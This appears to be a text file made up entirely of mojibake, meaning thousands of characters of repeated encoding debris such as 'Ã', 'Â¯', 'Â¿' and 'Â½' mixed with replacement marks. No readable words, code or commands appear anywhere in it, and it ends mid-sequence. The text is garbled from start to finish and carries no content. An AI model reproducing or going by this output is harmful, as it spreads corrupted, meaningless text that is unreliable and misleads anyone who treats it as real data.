½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿